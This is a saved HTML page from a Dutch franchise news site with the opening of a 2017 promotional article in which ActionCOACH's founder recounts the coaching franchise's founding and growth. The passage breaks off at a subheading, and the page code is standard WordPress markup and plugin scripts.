

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/
body_size: 15336
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Franchise Formules">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/bootstrap/css/bootstrap.css" type="text/css">
    <!-- <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/zabuto_calendar.min.css" type="text/css"> -->
        <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/owl.carousel.css" type="text/css">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/trackpad-scroll-emulator.css" type="text/css">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/style.css" type="text/css">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/style.css" type="text/css">

    <link rel="apple-touch-icon" sizes="76x76" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/favicon-16x16.png">
    <link rel="manifest" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/site.webmanifest">
    <link rel="mask-icon" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="theme-color" content="#ffffff">

    <title>ActionCOACH viert 20-jarig bestaan als franchiseformule - FranchiseFormules.NL</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ActionCOACH viert 20-jarig bestaan als franchiseformule - FranchiseFormules.NL" />
	<meta property="og:description" content="Met twee decennia van coachen van MKB-ondernemers naar succesvolle groei en duurzaamheid is ActionCOACH Business Coaching wereldwijd de nummer 1 business coaching franchise geworden met bijna 1000 coaches in 64 landen.&nbsp;ActionCOACH oprichter Brad Sugars schreef naar aanleiding van het 20-jarig bestaan van ActionCOACH als franchiseformule onderstaand artikel. Dit jaar viert ActionCOACH Business Coaching haar 20-jarig [&hellip;]" />
	<meta property="og:url" content="https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/" />
	<meta property="og:site_name" content="FranchiseFormules.NL" />
	<meta property="article:published_time" content="2017-01-23T00:00:00+00:00" />
	<meta property="article:modified_time" content="2020-01-07T10:35:25+00:00" />
	<meta property="og:image" content="https://franchiseformules.nl/media/afbeeldingen/nieuws/Janine.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="6 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/#article","isPartOf":{"@id":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/"},"author":{"name":"admin","@id":"https://franchiseformules.nl/#/schema/person/991660c33e2f44958e50ae3fa55057ba"},"headline":"ActionCOACH viert 20-jarig bestaan als franchiseformule","datePublished":"2017-01-23T00:00:00+00:00","dateModified":"2020-01-07T10:35:25+00:00","mainEntityOfPage":{"@id":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/"},"wordCount":1145,"commentCount":0,"image":{"@id":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/#primaryimage"},"thumbnailUrl":"https://franchiseformules.nl/media/afbeeldingen/nieuws/Janine.jpg","articleSection":["Nieuws"],"inLanguage":"nl-NL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/#respond"]}]},{"@type":"WebPage","@id":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/","url":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/","name":"ActionCOACH viert 20-jarig bestaan als franchiseformule - FranchiseFormules.NL","isPartOf":{"@id":"https://franchiseformules.nl/#website"},"primaryImageOfPage":{"@id":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/#primaryimage"},"image":{"@id":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/#primaryimage"},"thumbnailUrl":"https://franchiseformules.nl/media/afbeeldingen/nieuws/Janine.jpg","datePublished":"2017-01-23T00:00:00+00:00","dateModified":"2020-01-07T10:35:25+00:00","author":{"@id":"https://franchiseformules.nl/#/schema/person/991660c33e2f44958e50ae3fa55057ba"},"breadcrumb":{"@id":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/#primaryimage","url":"https://franchiseformules.nl/media/afbeeldingen/nieuws/Janine.jpg","contentUrl":"https://franchiseformules.nl/media/afbeeldingen/nieuws/Janine.jpg"},{"@type":"BreadcrumbList","@id":"https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://franchiseformules.nl/"},{"@type":"ListItem","position":2,"name":"ActionCOACH viert 20-jarig bestaan als franchiseformule"}]},{"@type":"WebSite","@id":"https://franchiseformules.nl/#website","url":"https://franchiseformules.nl/","name":"FranchiseFormules.NL","description":"Ondernemers gezocht die durven te groeien","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://franchiseformules.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://franchiseformules.nl/#/schema/person/991660c33e2f44958e50ae3fa55057ba","name":"admin","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://franchiseformules.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71355d614093dfc5d77522c18d8e7bd83cf98908ee1ab1c67db869ec2889c762?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71355d614093dfc5d77522c18d8e7bd83cf98908ee1ab1c67db869ec2889c762?s=96&d=mm&r=g","caption":"admin"},"url":"https://franchiseformules.nl/author/interfryslan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FranchiseFormules.NL &raquo; ActionCOACH viert 20-jarig bestaan als franchiseformule reacties feed" href="https://franchiseformules.nl/actioncoach-viert-20-jarig-bestaan-als-franchiseformule/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://franchiseformules.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranchiseformules.nl%2Factioncoach-viert-20-jarig-bestaan-als-franchiseformule%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://franchiseformules.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranchiseformules.nl%2Factioncoach-viert-20-jarig-bestaan-als-franchiseformule%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://franchiseformules.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpsc-style-css' href='https://franchiseformules.nl/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://franchiseformules.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://franchiseformules.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://franchiseformules.nl/wp-json/wp/v2/posts/41177" />
<!-- WP Simple Shopping Cart plugin v5.2.6 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-270x270.jpg" />

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d41cbe02ec4a526edd05922452ca2e8.js"></script>
</head>

<body data-rsssl=1 class="nav-btn-only  wp-singular post-template-default single single-post postid-41177 single-format-standard wp-theme-interfryslan elementor-default elementor-kit-53374 
">

<!-- Preloader -->
<!-- <div id="preloader">
  <div id="status">&nbsp;</div>
</div> -->

<div class="page-wrapper">
    <header id="page-header">
        <nav>
            <div class="left">
                <a href="/" class="brand"><img src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/int/logo_nav.png" alt="FranchiseFormules.nl"></a>
            </div>
            <!--end left-->
            <div class="right">
                <div class="primary-nav has-mega-menu">
                    <ul class="navigation">
                                              <li class="has-child">
                          <a href="#">Franchiseformules</a>
                                                      <div class="wrapper">
                                <div id="24060" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/food/">Food</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/non-food/">Non-Food</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/mode/">Mode</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/diensten/">Diensten</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Toeleveranciers</a>
                                                      <div class="wrapper">
                                <div id="24062" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/accountancy-en-advies/">Accountancy en advies</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/brancheorganisaties-keurmerken/">Brancheorganisaties - Keurmerken</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/consultancy-werving-selectie/">Consultancy - Werving - Selectie</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/facilitaire-diensten/">Facilitaire diensten</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/financiering-en-verzekering/">Financiering en verzekering</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/ict-automatisering/">ICT - Automatisering</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/nfv-geassocieerde-leden/">NFV geassocieerde leden</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/uitgeverij-media-events/">Uitgeverij - Media - Events</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Franchisenemers werven</a>
                                                      <div class="wrapper">
                                <div id="24064" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/franchisenemerswerven/franchisenemerswerven/">Activeer uw formuleprofiel</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchisenemerswerven/advertorial-plaatsing/">Advertorial plaatsing</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Adviestak</a>
                                                      <div class="wrapper">
                                <div id="24067" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/partners/aangesloten-partners/">Aangesloten partners</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/partners/businesspartner-worden/">Businesspartner worden?</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/partners/over-de-adviestak/">Over de Adviestak</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Ter Overname</a>
                                                      <div class="wrapper">
                                <div id="24069" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/fries-franchise-treffen/informatie/">Informatie</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/fries-franchise-treffen/eerdere-edities-2/">Eerdere edities</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="">
                          <a href="https://franchiseformules.nl/nieuws/">Nieuws</a>
                                                  </li>
                      
                        <!-- <li class="active has-child"><a href="#nav-homepages">Home</a>
                            <div class="wrapper">
                                <div id="nav-homepages" class="nav-wrapper">
                                    <ul>
                                        <li><a href="index-map-version-1.html">Map Full Screen Sidebar Results</a></li>
                                        <li><a href="index-map-version-2.html">Map Horizontal Form</a></li>
                                        <li><a href="index-map-version-3.html">Map Full Screen Form in Sidebar</a></li>
                                        <li><a href="index-map-version-4.html">Map Form Under</a></li>
                                        <li><a href="index-map-version-5.html">Map Sidebar Grid</a></li>
                                        <li><a href="index-map-version-6.html">Map Full Screen Collapse Form</a></li>
                                        <li><a href="index-hero-version-1.html">Hero One Input Form</a></li>
                                        <li><a href="index-hero-version-2.html">Hero Multiple Inputs</a></li>
                                        <li><a href="index-hero-version-3.html">Hero Form Under</a></li>
                                        <li><a href="index-hero-version-4.html">Hero Full Screen Slider</a></li>
                                        <li><a href="index-hero-version-5.html">Hero Coupon Slider</a></li>
                                        <li><a href="index-hero-version-6.html">Hero Interactive Slider</a></li>
                                    </ul>
                                </div>
                            </div>
                        </li> -->
                    </ul>
                    <!--end navigation-->
                </div>
                <!--end primary-nav-->
                <!-- <div class="secondary-nav">
                    <a href="#" data-modal-external-file="modal_sign_in.php" data-target="modal-sign-in">Sign In</a>
                    <a href="#" class="promoted" data-modal-external-file="modal_register.php" data-target="modal-register">Register</a>
                </div> -->
                <!--end secondary-nav-->
                <a href="https://franchiseformules.nl/contact/" class="btn btn-primary btn-small icon shadow add-listing nav-contact" style="z-index:9999;">Contact</a>
                <div class="nav-btn">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
                <!--end nav-btn-->
            </div>
            <!--end right-->
        </nav>
        <!--end nav-->
    </header>
    <!--end page-header-->
  <div id="page-content">
      <div class="container">
          <ol class="breadcrumb">
              <li><a href="/"><i class="fa fa-home" style="font-size:20px;"></i></a></li>
              <li><a href="/nieuws">Nieuws</a></li>
              <li class="active">ActionCOACH viert 20-jarig bestaan als franchiseformule</li>
          </ol>
          <div class="row">
              <div class="col-md-8 col-sm-8">
                  <section class="page-title">
                      <h1>ActionCOACH viert 20-jarig bestaan als franchiseformule</h1>
                      Datum: januari 23, 2017                  </section>
                  <!--end section-title-->
                  <article class="blog-post" style="margin-bottom: 20px;">
                    <p><!-- p.p1 {margin: 0.0px 0.0px 12.0px 0.0px; line-height: 18.0px; font: 10.0px Verdana; -webkit-text-stroke: #000000} span.s1 {font-kerning: none} --></p>
<p class="p1"><strong><span class="s1">Met twee decennia van coachen van MKB-ondernemers naar succesvolle groei en duurzaamheid is ActionCOACH Business Coaching wereldwijd de nummer 1 business coaching franchise geworden met bijna 1000 coaches in 64 landen.&nbsp;</span>ActionCOACH oprichter Brad Sugars schreef naar aanleiding van het 20-jarig bestaan van ActionCOACH als franchiseformule onderstaand artikel.</strong></p>
<div id="abd" class="content mrgn">Dit jaar viert ActionCOACH Business Coaching haar 20-jarig bestaan als franchiseformule. In 1993 heb ik op 22-jarige leeftijd ActionCOACH opgericht met een mindset van &#8216;overvloed voor iedereen&#8217;. Die mindset vormde de inspiratie voor onze bedrijfsvisie die tot op de dag van vandaag nog steeds is: &#8220;Wereldovervloed door (her)educatie van ondernmers&#8221;. Doordat ik op deze jonge leeftijd al entrepreneur en miljonair was, wilde ik meer doen. Natuurlijk wilde ik meer geld verdienen, maar ik had door dat het niet alleen om het geld ging. Daarom zeg ik altijd: &#8220;Mijn ultieme doel was om een miljonair te worden&hellip;totdat ik er een werd.&#8221;</p>
<p>Toen ik eenmaal, in mijn gedachten en in de plannen voor mijn onderneming, had vastgesteld dat ActionCOACH een hoger doel moest hebben dan alleen geld verdienen, vloeide het geld bijna natuurlijk binnen. Dit was een direct gevolg van een duidelijke visie, een degelijke strategie, &nbsp;een fantastisch netwerk van collega&#8217;s, solide medewerkers en een bedrijfswerkwijze die gigantische groei mogelijk maakten. In 1997 werd ActionCOACH een internationale franchiseformule en binnen 10 jaar hadden we kantoren in Nieuw-Zeeland, Azi&euml;, de Verenigde Staten, Canada, Mexico en Europa. Vandaag de dag hebben we meer dan 1000 kantoren in 64 landen&hellip;en dit aantal groeit.</p>
<p>Met twee decennia van succesvol coachen van MKB-ondernemers naar succesvolle groei en duurzaamheid &ndash; waarvan velen naar ons toe kwamen op het randje van faillissement &ndash; is het belangrijk om terug te kijken op wat ertoe heeft geleid dat ActionCOACH Business Coaching wereldwijd de nummer 1 business coaching franchise is geworden.</p>
<p><em>Effectief aanpassen aan het veranderende bedrijfsklimaat</em></p>
